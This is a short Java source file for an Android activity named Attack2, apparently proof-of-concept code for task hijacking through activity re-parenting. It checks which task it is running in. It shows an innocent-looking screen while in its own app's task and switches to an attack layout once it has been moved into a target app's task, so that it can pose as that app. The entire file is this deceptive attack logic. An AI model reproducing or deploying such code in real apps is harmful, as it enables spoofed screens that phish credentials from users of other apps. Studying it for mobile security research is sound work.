 1
2 public class Attack2 extends AppCompatActivity {
3 @Override
4 protected void onResume() {
5 super.onResume();
6
7 ActivityManager activityManager = (ActivityManager) this.getSystemService(Context.ACTIVITY_SERVICE);
8 List<Integer> ownedTasks = new ArrayList<>();
9
0 // Get a list of all our task IDs
1 for (ActivityManager.AppTask task : activityManager.getAppTasks()) {
2 ownedTasks.add(task.getTaskInfo().id);
3 }
4
5 if (ownedTasks.contains(this.getTaskId())) {
6 // Activity has not been moved by re-parenting yet. Show something innocent.
7 setContentView(R.layout.activity_innocent_looking);
8 } else {
9 // This activity is now in a task that we do not own.
0 // I.e it has been moved to target app already.
1 setContentView(R.layout.activity_attack2);
2 }
3 }
4 }
5